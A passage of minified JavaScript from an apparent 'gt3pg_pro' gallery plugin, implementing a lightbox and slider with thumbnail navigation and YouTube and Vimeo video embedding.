this.list[t]&&this.titleElement.length&&this.titleElement.html(this.list[t][this.options.titleProperty])},setDescription:function(t){this.options.showCaption&&this.options.descriptionProperty in this.list[t]&&this.descriptionElement.length&&this.descriptionElement.html(this.list[t][this.options.descriptionProperty])},setTimeout:function(t,e,i){var n=this;return t&&window.setTimeout(function(){t.apply(n,e||[])},i||0)},zoom:function(t){var e=t.currentTarget;t.offsetX?offsetX=t.offsetX:offsetX=t.touches[0].pageX,t.offsetY?offsetY=t.offsetY:offsetX=t.touches[0].pageX,x=offsetX/e.offsetWidth*100,y=offsetY/e.offsetHeight*100,e.style.backgroundPosition=x+"% "+y+"%"},imageFactory:function(t,i){var n,o,s,r,a=this,l=this.imagePrototype.cloneNode(!1),h=t,c=this.options.stretchImages,d=e(a.slides[0]).height();return"string"!=typeof h&&(h=this.getItemProperty(t,this.options.urlProperty),s=this.getItemProperty(t,this.options.titleProperty),r=this.getItemProperty(t,this.options.descriptionProperty)),c=!!this.options.stretchImages&&"cover",(c=this.support.backgroundSize&&this.support.backgroundSize[c]&&c)?o=this.elementPrototype.cloneNode(!1):(o=l,l.draggable=!1),s&&(o.title=s),r&&(o.description=r),e(l).on("load error",function t(s){if(!n){if(s={type:s.type,target:o},!o.parentNode)return a.setTimeout(t,[s]);n=!0,e(l).off("load error",t),c&&"load"===s.type&&(o.style.backgroundImage='url("'+h+'")',o.style.backgroundRepeat="no-repeat",o.style.backgroundPosition="center",o.style.backgroundSize="cover"===c||l.width>=a.slideWidth||l.height>=d?c:null),i(s)}}),l.src=h,o},createElement:function(t,i){var n=t&&this.getItemProperty(t,this.options.typeProperty),o=n&&this[n.split("/")[0]+"Factory"]||this.imageFactory,s=t&&o.call(this,t,i),r=this.getItemProperty(t,this.options.srcsetProperty);return s||(s=this.elementPrototype.cloneNode(!1),this.setTimeout(i,[{type:"error",target:s}])),r&&s.setAttribute("srcset",r),e(s).addClass(this.options.slideContentClass),s},loadElement:function(t){this.elements[t]||(this.slides[t].firstChild?this.elements[t]=e(this.slides[t]).hasClass(this.options.slideErrorClass)?3:2:(this.elements[t]=1,e(this.slides[t]).addClass(this.options.slideLoadingClass),this.slides[t].appendChild(this.createElement(this.list[t],this.proxyListener))))},loadElements:function(t){var e,i=Math.min(this.num,2*this.options.preloadRange+1),n=t;for(e=0;e<i;e+=1)n+=e*(e%2==0?-1:1),n=this.circle(n),this.loadElement(n)},unloadElements:function(t){var e,i;for(e in this.elements)this.elements.hasOwnProperty(e)&&(i=Math.abs(t-e))>this.options.preloadRange&&i+this.options.preloadRange<this.num&&(this.unloadSlide(e),delete this.elements[e])},addSlide:function(t){var e=this.slidePrototype.cloneNode(!1);e.setAttribute("data-index",t),this.slidesContainer[0].appendChild(e),this.slides.push(e)},positionSlide:function(t){if("slide"===this.options.animationType){var e=this.slides[t];e.style.width=this.slideWidth+"px",this.support.transform&&(e.style.left=t*-this.slideWidth+"px",this.move(t,this.index>t?-this.slideWidth:this.index<t?this.slideWidth:0,0))}},initSlides:function(t){var i,n,o,s,r=(o=window,s="inner","innerWidth"in window||(s="client",o=document.documentElement||document.body),{width:e("body").width(),height:o[s+"Height"]});for(t||(this.positions=[],this.positions.length=this.num,this.elements={},this.imagePrototype=document.createElement("img"),this.elementPrototype=document.createElement("div"),this.slidePrototype=document.createElement("div"),e(this.slidePrototype).addClass(this.options.slideClass),this.slides=this.slidesContainer[0].children,i=this.options.clearSlides||this.slides.length!==this.num),this.slideWidth=this.container[0].offsetWidth,this.slideHeight=r.height,"slide"===this.options.animationType&&(this.slidesContainer[0].style.width=this.num*this.slideWidth+"px"),i&&this.resetSlides(),n=0;n<this.num;n+=1)i&&this.addSlide(n),this.positionSlide(n);this.options.continuous&&this.support.transform&&(this.move(this.circle(this.index-1),-this.slideWidth,0),this.move(this.circle(this.index+1),this.slideWidth,0)),this.support.transform||(this.slidesContainer[0].style.left=this.index*-this.slideWidth+"px")},unloadSlide:function(t){var e,i;null!==(i=(e=this.slides[t]).firstChild)&&e.removeChild(i)},unloadAllSlides:function(){var t,e;for(t=0,e=this.slides.length;t<e;t++)this.unloadSlide(t)},toggleControls:function(){var t=this.options.controlsClass;this.container.hasClass(t)?this.container.removeClass(t):this.container.addClass(t)},toggleSlideshow:function(){this.interval?this.pause():this.play()},getNodeIndex:function(t){return parseInt(t.getAttribute("data-index"),10)},getNestedProperty:function(t,e){return e.replace(/\[(?:'([^']+)'|"([^"]+)"|(\d+))\]|(?:(?:^|\.)([^\.\[]+))/g,function(e,i,n,o,s){var r=s||i||n||o&&parseInt(o,10);e&&t&&(t=t[r])}),t},getDataProperty:function(t,i){var n,o;if(t.dataset?(n=i.replace(/-([a-z])/g,function(t,e){return e.toUpperCase()}),o=t.dataset[n]):t.getAttribute&&(o=t.getAttribute("data-"+i.replace(/([A-Z])/g,"-$1").toLowerCase())),"string"==typeof o){if(/^(true|false|null|-?\d+(\.\d+)?|\{[\s\S]*\}|\[[\s\S]*\])$/.test(o))try{return e.parseJSON(o)}catch(t){}return o}},getItemProperty:function(t,e){var i=this.getDataProperty(t,e);return void 0===i&&(i=t[e]),void 0===i&&(i=this.getNestedProperty(t,e)),i},initStartIndex:function(){var t,e=this.options.index,i=this.options.urlProperty;if(e&&"number"!=typeof e)for(t=0;t<this.num;t+=1)if(this.list[t]===e||this.getItemProperty(this.list[t],i)===this.getItemProperty(e,i)){e=t;break}this.index=this.circle(parseInt(e,10)||0)},initEventListeners:function(){var t=this,i=this.slidesContainer;function n(e){var i=t.support.transition&&t.support.transition.end===e.type?"transitionend":e.type;"function"==typeof t["on"+i]&&t["on"+i](e)}e(window).on("resize",n),this.allowKey=!1,this.container.hover(function(){t.allowKey=!0},function(){t.allowKey=!1}),e(document.body).on("keydown",n),this.container.on("click",n),this.support.touch?i.on("touchstart touchmove touchend touchcancel",n):this.options.emulateTouchEvents&&this.support.transition&&i.on("mousedown mousemove mouseup mouseout",n),this.support.transition&&i.on(this.support.transition.end,n),this.proxyListener=n},destroyEventListeners:function(){var t=this.slidesContainer,i=this.proxyListener;e(window).off("resize",i),e(document.body).off("keydown",i),this.container.off("click",i),this.support.touch?t.off("touchstart touchmove touchend touchcancel",i):this.options.emulateTouchEvents&&this.support.transition&&t.off("mousedown mousemove mouseup mouseout",i),this.support.transition&&t.off(this.support.transition.end,i)},handleOpen:function(){this.options.onopened&&this.options.onopened.call(this)},initWidget:function(){var i=this;if("string"==typeof this.options.container?this.container=e("#"+this.options.container):this.container=this.options.container,!this.container.length){this.galleryUI={header:{share_content:{twitter:t("<a/>",{class:"gt3pg_pro_share_twitter",target:"_blank"}),facebook:t("<a/>",{class:"gt3pg_pro_share_facebook",target:"_blank"}),pinterest:t("<a/>",{class:"gt3pg_pro_share_pinterest",target:"_blank"}),google_plus:t("<a/>",{class:"gt3pg_pro_share_google_plus",target:"_blank"})},icons_content:{download:t('<a href="javascript:void(0)" class="gt3pg_pro_button_download" download></a>'),fullsize:t("<a/>",{class:"gt3pg_pro_button_fullsize"}),controls:t("<a/>",{class:"gt3pg_pro_button_controls"})}},footer:{title_content:{title:t("<div/>",{class:"gt3pg_pro_title gt3pg_pro_clip"}),description:t("<div/>",{class:"gt3pg_pro_description gt3pg_pro_clip"})}}};var n=t("<div/>",{id:this.options.container,class:"gt3pg_pro_gallery_wrap gt3pg_pro_wrap_controls gt3pg_pro_version_pro "+(this.options.ytWidth?" gt3pg_pro_video_limit_size ":"")+(this.options.carousel?"gt3pg_pro_gallery_type_slider ":"gt3_gallery_type_lightbox ")+(this.options.customClass||"")+(this.options.externalPosters?" video-thumbnails-hidden":""),html:[t("<div/>",{class:"gt3pg_pro_slide_header",html:[this.options.socials&&t("<div/>",{class:"gt3pg_pro_share_wrap",html:[this.galleryUI.header.share_content.twitter,this.galleryUI.header.share_content.facebook,this.galleryUI.header.share_content.pinterest]}),t("<div/>",{class:"free-space"}),t("<div/>",{class:"gt3pg_pro_icons_wrap",html:[this.options.allowZoom&&'<a href="javascript:void(0)" class="gt3pg_pro_button_zoom"></a>',this.options.allowDownload&&this.galleryUI.header.icons_content.download,this.galleryUI.header.icons_content.fullsize,this.galleryUI.header.icons_content.controls]}),!this.options.carousel&&t("<div/>",{class:"gt3pg_pro_close_wrap",html:[t("<div/>",{class:"gt3pg_pro_close"})]})]}),t("<div/>",{class:"gt3pg_pro_slides"}),t("<div/>",{class:"gt3pg_pro_slide_footer",html:[t("<div/>",{class:"gt3pg_pro_title_wrap",html:[this.galleryUI.footer.title_content.title,this.galleryUI.footer.title_content.description]}),t("<div/>",{class:"free-space"}),this.options.startSlideshow&&t("<div/>",{class:"gt3pg_pro_autoplay_wrap",html:[t("<div/>",{class:"gt3pg_pro_autoplay_button",html:'<svg class="gt3pg_pro_svg" width="32px" height="32px" viewport="0 0 32px 32px" version="1.1" xmlns="http://www.w3.org/2000/svg"><rect class="gt3pg_pro_svg_animate gt3pg_pro_duration" x="1" y="1" width="30px" height="30px" rx="50%" ry="50%" fill="#000000" fill-opacity="0" stroke-width="2" style="fill: #747474;"></rect></svg><div class="gt3pg_pro_play-pause"></div>'})]}),'<div class="gt3pg_pro_caption_wrap"><div class="gt3pg_pro_caption_current"></div><div class="gt3pg_pro_caption_delimiter"></div><div class="gt3pg_pro_caption_all"></div></div>',this.options.thumbnailIndicators&&'<div class="gt3pg_pro_thumbnails"></div>']}),t("<div/>",{class:"gt3pg_pro_controls",html:['<div class="gt3pg_pro_prev_wrap"><div class="gt3pg_pro_prev"></div></div>','<div class="gt3pg_pro_next_wrap"><div class="gt3pg_pro_next"></div></div>']})]});this.options.rightClick&&(n.attr("oncontextmenu","return false"),n.attr("onselectstart","return false")),n.appendTo(this.options.carousel?this.options.wrapper:document.body),this.container=n}if(this.slidesContainer=this.container.find(this.options.slidesContainer).first(),!this.slidesContainer.length)return this.console.log("LightBox Gallery: Slides container not found.",this.options.slidesContainer),!1;this.titleElement=this.container.find(this.options.titleElement).first(),this.descriptionElement=this.container.find(this.options.descriptionElement).first(),this.options.startSlideshow&&(this.slideshowIndicator=this.container.find(this.options.slideshowIndicatorDurationClass).first()),1===this.num&&this.container.addClass(this.options.singleClass),this.options.onopen&&this.options.onopen.call(this),this.support.transition&&this.options.displayTransition?this.container.on(this.support.transition.end,function t(e){e.target===i.container[0]&&(i.container.off(i.support.transition.end,t),i.handleOpen())}):this.handleOpen(),this.options.hidePageScrollbars&&(this.bodyOverflowStyle=document.body.style.overflow,document.body.style.overflow="hidden"),this.container[0].style.display="flex",this.initSlides(),this.container.addClass(this.options.displayClass),this.captionElement=this.container.find(this.options.captionElement),this.num<10?this.container.find(this.options.captionElementAll).html("0"+this.num):this.container.find(this.options.captionElementAll).html(this.num)},initOptions:function(t){this.options=e.extend({},this.options),(t&&t.carousel||this.options.carousel&&(!t||!1!==t.carousel))&&e.extend(this.options,this.carouselOptions),e.extend(this.options,t),this.num<3&&(this.options.continuous=!!this.options.continuous&&null,this.options.startSlideshow=!1),this.support.transition||(this.options.emulateTouchEvents=!1),this.options.event&&this.preventDefault(this.options.event)},http_build_query:function(t,e,i){var n,o,s,r=0,a=[];for(n in i||(i="&"),t)s=encodeURIComponent(n),o=encodeURIComponent(t[n].toString()).replace(/%20/g,"+"),e&&!isNaN(n)&&(s=e+r),a[r]=s+"="+o,r++;return a.join(i)},getCenterPos:function(t){t.length||(t=e(t));var i=t.position().left;return(this.container.width()-t.width())/2-i}})}}).call(this,i(6))},296:function(t,e){t.exports=function(t,e){"use strict";t.extend(e.prototype.options,{indicatorContainer:".gt3pg_pro_thumbnails",activeIndicatorClass:"active",thumbnailProperty:"thumbnail",thumbnailIndicators:!1,thumbnailIndicatorToggleClass:"gt3pg_pro_button_thumbnails",thumbnailIndicatorClass:"thumbnail",indicatorType:"slick"});var i=e.prototype.initSlides,n=(e.prototype.initWidget,e.prototype.addSlide),o=e.prototype.resetSlides,s=e.prototype.handleClick;e.prototype.handleSlide,e.prototype.handleClose,e.prototype.destroyEventListeners,e.prototype.toggleControls;return t.extend(e.prototype,{createIndicator:function(e){var i,n,o=this.indicatorPrototype.cloneNode(!1),s=this.options.thumbnailProperty;return this.options.thumbnailIndicators&&(s&&(i=this.getItemProperty(e,s)),void 0===i&&(n=e.getElementsByTagName&&t(e).find("img")[0])&&(i=n.src),i&&(o.style.backgroundImage='url("'+i+'")')),o.classList.add("thumbnail"),o},addIndicator:function(t){if(this.indicatorContainer.length){var e=this.createIndicator(this.list[t]);e.setAttribute("data-index",t),this.indicatorContainer[0].appendChild(e),this.indicators.push(e)}},addSlide:function(t){n.call(this,t),this.addIndicator(t)},resetSlides:function(){o.call(this),this.indicatorContainer.empty(),this.indicators=[]},handleClick:function(t){var e=t.target||t.srcElement,i=e.parentNode;if(e.classList.contains(this.options.thumbnailIndicatorToggleClass)||i.classList.contains(this.options.thumbnailIndicatorToggleClass))this.toggleIndicatorHandler();else if(!e.classList.contains(this.options.thumbnailIndicatorClass)&&!i.classList.contains(this.options.thumbnailIndicatorClass))return s.call(this,t)},initSlides:function(t){t||(this.indicatorContainer=this.container.find(this.options.indicatorContainer),this.indicatorContainer.length&&(this.indicatorPrototype=document.createElement("div"),this.indicators=this.indicatorContainer[0].children)),i.call(this,t)},toggleIndicatorHandler:function(){}}),e}},297:function(t,e,i){(function(e){t.exports=function(t,i){"use strict";t.extend(i.prototype.options,{});var n=i.prototype.initSlides,o=i.prototype.initWidget,s=i.prototype.handleClick,r=i.prototype.handleSlide,a=i.prototype.handleClose,l=i.prototype.destroyEventListeners;return t.extend(i.prototype,{initWidget:function(){if(o.call(this),"slick"===this.options.indicatorType&&this.options.thumbnailIndicators){var t={accessibility:!1,adaptiveHeight:!0,dots:!1,arrows:!1,TouchMove:!0,infinite:!0,variableWidth:!0,centerPadding:"0",autoplay:!1,speed:this.options.transitionSpeed,slidesToShow:2,swipeToSlide:!1,centerMode:!0,focusOnSelect:!0,draggable:!1,waitForAnimate:!1,cssEase:"linear",initialSlide:this.index};e(this.indicatorContainer).slick(t)}else this.fromSlick=!1},destroyEventListeners:function(){l.call(this),"slick"===this.options.indicatorType&&this.options.thumbnailIndicators&&this.indicatorContainer.off("beforeChange",this.slickBeforeSlide)},initSlides:function(t){function e(t,e,i,n){i!==n&&n!==this.index&&(this.fromSlick=!0,this.slide(n))}n.call(this,t),!t&&"slick"===this.options.indicatorType&&this.options.thumbnailIndicators&&(this.is_slick=!0,this.indicatorContainer.on("beforeChange",e.bind(this)),this.slickBeforeSlide=e.bind(this))},handleClick:function(t){var e=(t.target||t.srcElement).parentNode;if("slick"!==this.options.indicatorType||!this.options.thumbnailIndicators)return s.call(this,t);if(e.parentNode.parentNode===this.indicatorContainer[0])this.preventDefault(t);else{if(e.parentNode!==this.indicatorContainer[0])return s.call(this,t);this.preventDefault(t)}},indicatorNext:function(){"slick"===this.options.indicatorType&&!0===this.is_slick&&this.indicatorContainer[0].slick.slickNext()},indicatorPrev:function(){"slick"===this.options.indicatorType&&!0===this.is_slick&&this.indicatorContainer[0].slick.slickPrev()},indicatorSlide:function(t){"slick"===this.options.indicatorType&&!0===this.is_slick&&this.indicatorContainer[0].slick.slickGoTo(t)},handleSlide:function(t){if(r.call(this,t),"slick"===this.options.indicatorType&&this.options.thumbnailIndicators){var e=t-this.prevIndex,i=this.num-1;!1===this.fromSlick&&(0===t?0!==e&&(this.prevIndex===i?this.indicatorNext():this.indicatorPrev()):t===i?0!==e&&(0===this.prevIndex?this.indicatorPrev():this.indicatorNext()):e>0?this.indicatorNext():e<0&&this.indicatorPrev()),this.fromSlick=!1}},handleClose:function(){"slick"===this.options.indicatorType&&!0===this.is_slick&&(this.indicatorContainer[0].slick.unslick(),this.indicatorContainer.off()),a.call(this)}}),i}}).call(this,i(6))},298:function(t,e){t.exports=function(t,e){"use strict";t.extend(e.prototype.options,{activeIndicatorClass:"active",thumbnailIndicators:!1,thumbnailIndicatorToggleClass:"gt3pg_pro_button_thumbnails",thumbnailIndicatorClass:"thumbnail"});var i=e.prototype.toggleIndicatorHandler,n=e.prototype.initSlides,o=(e.prototype.addSlide,e.prototype.resetSlides,e.prototype.handleClick,e.prototype.handleSlide),s=(e.prototype.handleClose,e.prototype.destroyEventListeners),r=e.prototype.toggleControls;return t.extend(e.prototype,{indicatorSlider_Position:0,indicatorSlider_Y:100,touchThumbnail:{touched:!1,coords:{x:0,y:0}},thumbnailTarget:"",thumbnailsSliderHover:!1,thumbnailsSliderInterval:null,thumbnailsSliderIntervalBlock:0,thumbnailsSliderIntervalCords:{x:0,y:0},thumbnailsSliderIntervalHandler:function(){if(!this.touchThumbnail.touched)if(this.thumbnailsSliderIntervalBlock)this.thumbnailsSliderIntervalBlock--;else{var t=this.container.offset().left,e=this.container.width(),i=.45*e,n=e-i,o=this.thumbnailsSliderIntervalCords.x-t,s=0;o<i?(s=5-Math.ceil(o/i*5)+1,this.indicatorContainer.addClass("no-transition"),this.moveIndicator(s)):o>n?(s=Math.ceil((o-n)/i*5),this.indicatorContainer.addClass("no-transition"),this.moveIndicator(-s)):this.indicatorContainer.removeClass("no-transition")}},thumbnailCheckLeft:function(){if(this.getIndicatorWidth()<this.container.outerWidth(!0))return this.indicatorSlider_Position=0,0;var t=-(this.getIndicatorWidth()-this.container.outerWidth(!0));this.indicatorSlider_Position>0?this.indicatorSlider_Position=0:this.indicatorSlider_Position<t&&(this.indicatorSlider_Position=t)},getIndicatorWidth:function(){return this.indicatorContainer[0].scrollWidth},moveIndicator:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.indicatorSlider_Position=!1===t?this.getCenterPos(this.indicators[this.index]):this.indicatorSlider_Position+t,this.thumbnailCheckLeft(),this.indicatorContainer[0].style[this.support.transform.name]="translate("+this.indicatorSlider_Position+"px, "+this.indicatorSlider_Y+"%)"},toggleIndicatorHandler:function(){"slider"!==this.options.indicatorType?i.call(this):this.indicatorContainer.hasClass("hide-thumbnails")?this.showIndicator():this.hideIndicator()},hideIndicator:function(){this.indicatorContainer.addClass("hide-thumbnails"),this.indicatorSlider_Y=100,this.moveIndicator(0)},showIndicator:function(){this.indicatorContainer.removeClass("hide-thumbnails"),this.indicatorSlider_Y=0,this.moveIndicator(0)},toggleControls:function(){var t=this.options.controlsClass;"slider"===this.options.indicatorType&&this.container.hasClass(t)&&this.options.thumbnailIndicators&&this.hideIndicator(),r.call(this)},initSlides:function(t){if(n.call(this,t),!t&&"slider"===this.options.indicatorType&&this.options.thumbnailIndicators){var e=this;this.thumbnailsProxyHandler=this.thumbnailsProxyHandler.bind(this),this.onThumbnails_Slider_mouseleave=this.onThumbnails_Slider_mouseleave.bind(this),this.thumbnailsSliderIntervalHandler=this.thumbnailsSliderIntervalHandler.bind(this),this.indicatorContainer.on("mousedown mousemove mouseup touchstart touchmove touchend touchcancel",this.thumbnailsProxyHandler).on("mouseleave",this.onThumbnails_Slider_mouseleave),this.thumbnailsSliderHover=!1,this.indicatorContainer.hover(function(){e.thumbnailsSliderHover=!0,clearInterval(e.thumbnailsSliderInterval),e.thumbnailsSliderInterval=setInterval(e.thumbnailsSliderIntervalHandler,20)},function(){e.indicatorContainer.removeClass("no-transition"),clearInterval(e.thumbnailsSliderInterval),e.thumbnailsSliderHover=!1})}},destroyEventListeners:function(){s.call(this),"slider"===this.options.indicatorType&&this.options.thumbnailIndicators&&this.indicatorContainer.off()},thumbnailsProxyHandler:function(t){var e=!1;if(t.target.closest(this.options.indicatorContainer)&&this.options.thumbnailIndicators&&(e=!0),e){t.preventDefault&&t.preventDefault(),t.stopPropagation&&t.stopPropagation();var i=this.support.transition&&this.support.transition.end===t.type?"transitionend":t.type;"function"==typeof this["on"+i]&&this["onThumbnails_Slider_"+i](t)}},onThumbnails_Slider_touchstart:function(t){var e=(t.originalEvent||t).touches[0];e&&(t.pageX=e.pageX,t.pageY=e.pageY),this.onThumbnails_Slider_mousedown(t)},onThumbnails_Slider_mousedown:function(t){t.target.closest(this.options.indicatorContainer)&&(this.thumbnailTarget="thumbnail"),this.touchThumbnail={touched:!0,x:t.pageX,y:t.pageY,startX:t.pageX,startY:t.pageY,moved:0},"thumbnail"===this.thumbnailTarget&&this.indicatorContainer.addClass("no-transition")},onThumbnails_Slider_touchmove:function(t){var e=(t.originalEvent||t).touches[0];e&&(t.pageX=e.pageX,t.pageY=e.pageY),this.onThumbnails_Slider_mousemove(t)},onThumbnails_Slider_mousemove:function(t){this.thumbnailsSliderIntervalCords={x:t.pageX,y:t.pageY},this.touchThumbnail.touched&&("thumbnail"===this.thumbnailTarget&&this.moveIndicator(t.pageX-this.touchThumbnail.x),this.touchThumbnail.moved+=Math.abs(t.pageX-this.touchThumbnail.x),this.touchThumbnail.x=t.pageX,this.touchThumbnail.y=t.pageY)},onThumbnails_Slider_touchend:function(t){var e=(t.originalEvent||t).changedTouches[0];e&&(t.pageX=e.pageX,t.pageY=e.pageY),this.onThumbnails_Slider_mouseup(t)},onThumbnails_Slider_mouseup:function(t){if(this.touchThumbnail.touched=!1,"thumbnail"===this.thumbnailTarget){this.indicatorContainer.removeClass("no-transition");var e=parseInt(t.target.getAttribute("data-index"));this.touchThumbnail.moved<15&&this.index!==e&&this.slide(e)}this.thumbnailsSliderIntervalBlock=200},onThumbnails_Slider_mouseleave:function(t){this.touchThumbnail.touched&&(this.touchThumbnail.touched=!1,this.onThumbnails_Slider_mouseup(t))},handleSlide:function(t){var e=this.prevIndex;o.call(this,t),"slider"===this.options.indicatorType&&this.options.thumbnailIndicators&&(this.indicators[e].classList.remove("active"),this.indicators[t].classList.add("active"))}}),e}},299:function(t,e){t.exports=function(t,e){"use strict";t.extend(e.prototype.options,{videoContentClass:"gt3pg_pro_video_content",videoLoadingClass:"gt3pg_pro_video_loading",videoPlayingClass:"gt3pg_pro_video_playing",videoPosterProperty:"poster",videoSourcesProperty:"sources",videoClickToPlay:!1});var i=e.prototype.handleSlide;return t.extend(e.prototype,{handleSlide:function(t){var e=this.slides[t];this.playingVideo&&this.playingVideo.pause(),setTimeout(function(){(e=e.querySelector(".gt3pg_pro_video_content"))&&e.video&&e.video.videoType&&e.video.insertIframe&&e.video.insertIframe()},100),i.call(this,t)},videoFactory:function(e,i,n){var o,s,r,a,l=this,h=this.options,c=this.elementPrototype.cloneNode(!1),d=t(c),u=n||document.createElement("video"),p=this.getItemProperty(e,h.urlProperty),f=this.getItemProperty(e,h.typeProperty),g=(this.getItemProperty(e,h.titleProperty),this.getItemProperty(e,h.videoPosterProperty)),y=this.getItemProperty(e,h.videoSourcesProperty);if(d.addClass(h.videoContentClass),u.canPlayType)if(p&&f&&u.canPlayType(f))u.src=p;else if(y)for(;y.length;)if(s=y.shift(),p=this.getItemProperty(s,h.urlProperty),f=this.getItemProperty(s,h.typeProperty),p&&f&&u.canPlayType(f)){u.src=p;break}return g&&(u.poster=g,o=document.createElement("div"),t(o).addClass(h.toggleClass).addClass("gt3pg_pro_video_poster"),"cover"===this.options.stretchImages||!0===this.options.stretchImages?t(o).addClass("gt3pg_pro_cover"):t(o).addClass("gt3pg_pro_contain"),o.style.backgroundImage='url("'+g+'")',o.draggable=!1,c.appendChild(o)),(r=document.createElement("a")).setAttribute("target","_blank"),r.classList.add("play-button"),r.href=p,u.src&&(u.controls=!0,u.controlsList="nodownload",(n||t(u)).on("video:error",function(t){console.error({error:t,videoContainerNode:c,video:u})}).on("video:pause",function(){u.seeking||(a=!1,document.body.classList.remove(l.options.videoPlayingClass),d.removeClass(l.options.videoLoadingClass).removeClass(l.options.videoPlayingClass),delete l.playingVideo)}).on("video:playing",function(){a=!1,l.autoplayStatus&&(l.pause(),l.pausedByVideo=!0),document.body.classList.add(l.options.videoPlayingClass),d.removeClass(l.options.videoLoadingClass).addClass(l.options.videoPlayingClass),l.playingVideo=u}).on("video:play",function(){l.autoplayStatus&&(l.pause(),l.pausedByVideo=!0),a=!0,d.addClass(l.options.videoLoadingClass)}).on("video:ended",function(){a=!1,document.body.classList.remove(l.options.videoPlayingClass),d.removeClass(l.options.videoLoadingClass).removeClass(l.options.videoPlayingClass),delete l.playingVideo,l.pausedByVideo&&(l.pausedByVideo=!1,l.play())}).on("video:loaded",function(){}),t(r).on("click",function(t){a?u.player.pause():u.player.playVideo?u.player.playVideo():u.player.play&&u.player.play(),l.preventDefault(t),l.stopPropagation(t)}),c.video=n||t(u),c.appendChild(n&&n.element||u)),c.appendChild(r),this.setTimeout(i,[{type:"load",target:c}]),c}}),e}},300:function(t,e,i){var n=i(301);t.exports=function(t,e){"use strict";if(!window.postMessage)return e;t.extend(e.prototype.options,{youTubeVideoIdProperty:"youtube",youTubePlayerVars:{wmode:"transparent",autoplay:0,origin:window.location.href,enablejsapi:1,modestbranding:1,rel:0,showinfo:0},youTubeClickToPlay:!1});var i=e.prototype.textFactory||e.prototype.imageFactory;return t.extend(e.prototype,{YouTubePlayer:n,textFactory:function(t,e){var o=this.options,s=this.getItemProperty(t,o.youTubeVideoIdProperty);if(s){void 0===this.getItemProperty(t,o.urlProperty)&&(t[o.urlProperty]="//www.youtube.com/watch?v="+s);var r=new n(s,o.youTubePlayerVars,o.youTubeClickToPlay),a=this.videoFactory(t,e,r);return a.classList.add("YouTube-video"),a.player=r,a}return i.call(this,t,e)}}),e}},301:function(t,e){function i(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var n=function(){function t(e,i){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.videoId="youtube",this.playerVars={wmode:"transparent",autoplay:1,origin:window.location.href,enablejsapi:1,modestbranding:1,rel:0,showinfo:0},this.clickToPlay=!1,this.listeners={},this.videoType="youtube",this.loaded="YT"in window&&YT.loaded,this.videoId=e||this.videoId,this.playerVars=i||this.playerVars,this.clickToPlay=n,this.element=document.createElement("div"),this.element.classList.add("youtube-video-wrapper");var o=document.createElement("div");o.id="youtube-player-"+e,this.element.appendChild(o),this.onReady=this.onReady.bind(this),this.onStateChange=this.onStateChange.bind(this),this.onError=this.onError.bind(this),this.insertIframe=this.insertIframe.bind(this),this.checkSeek=this.checkSeek.bind(this),this.loaded||this.loadAPI()}var e,n,o;return e=t,(n=[{key:"canPlayType",value:function(){return!0}},{key:"on",value:function(t,e){return this.listeners[t]=e,this}},{key:"trigger",value:function(t){var e;return t in this.listeners&&"function"==typeof this.listeners[t]&&(e=this.listeners)[t].apply(e,arguments),this}},{key:"loadAPI",value:function(){var t,e=this,i=window.onYouTubeIframeAPIReady,n="//www.youtube.com/iframe_api",o=document.getElementsByTagName("script"),s=o.length;for(window.onYouTubeIframeAPIReady=function(){i&&i.apply(this),e.loaded=!0};s;)if(o[s-=1].src===n)return;(t=document.createElement("script")).src=n,o[0].parentNode.insertBefore(t,o[0])}},{key:"onReady",value:function(){this.ready=!0,this.trigger("video:loaded"),this.playOnReady&&this.play()}},{key:"onPlaying",value:function(){this.trigger("video:playing")}},{key:"onPause",value:function(){setTimeout(this.checkSeek,2e3)}},{key:"checkSeek",value:function(){this.stateChange===YT.PlayerState.PAUSED?(this.trigger("video:pause"),delete this.playStatus):this.stateChange===YT.PlayerState.ENDED&&(this.trigger("video:ended"),delete this.playStatus)}},{key:"onStateChange",value:function(t){switch(t.data){case YT.PlayerState.PLAYING:this.hasPlayed=!0,this.onPlaying();break;case YT.PlayerState.PAUSED:this.onPause();break;case YT.PlayerState.ENDED:this.trigger("video:ended"),delete this.playStatus}this.stateChange=t.data}},{key:"onError",value:function(t){this.trigger.apply(this,["video:error"].concat(Array.prototype.slice.call(arguments))),console.log("error",arguments)}},{key:"insertIframe",value:function(){if(this.loaded){this.playOnReady=!1;try{this.player=new YT.Player("youtube-player-"+this.videoId,{videoId:this.videoId,playerVars:this.playerVars,events:{onReady:this.onReady,onStateChange:this.onStateChange,onError:this.onError}})}catch(t){console.error(t)}}else setTimeout(this.insertIframe,500)}},{key:"play",value:function(){this.player?this.player.playVideo():this.insertIframe(),this.playStatus||(this.trigger("video:play"),this.playStatus=1)}},{key:"pause",value:function(){this.trigger("video:pause"),this.player.pauseVideo()}}])&&i(e.prototype,n),o&&i(e,o),t}();t.exports=n},302:function(t,e,i){var n=i(303);t.exports=function(t,e){"use strict";if(!window.postMessage)return e;t.extend(e.prototype.options,{vimeoVideoIdProperty:"vimeo",vimeoPlayerUrl:"//player.vimeo.com/video/VIDEO_ID?api=1&player_id=PLAYER_ID&autoplay=0&muted=0",vimeoPlayerIdPrefix:"vimeo-player-",vimeoClickToPlay:!0});var i=e.prototype.textFactory||e.prototype.imageFactory,o=0;return t.extend(e.prototype,{VimeoPlayer:n,textFactory:function(t,e){var s=this.options,r=this.getItemProperty(t,s.vimeoVideoIdProperty);return r?(void 0===this.getItemProperty(t,s.urlProperty)&&(t[s.urlProperty]="//vimeo.com/"+r),o+=1,this.videoFactory(t,e,new n(s.vimeoPlayerUrl,r,s.vimeoPlayerIdPrefix+o,s.vimeoClickToPlay))):i.call(this,t,e)}}),e}},303:function(t,e,i){(function(e){function i(t){return function(t){if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var o=function(){function t(e,i,n,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a 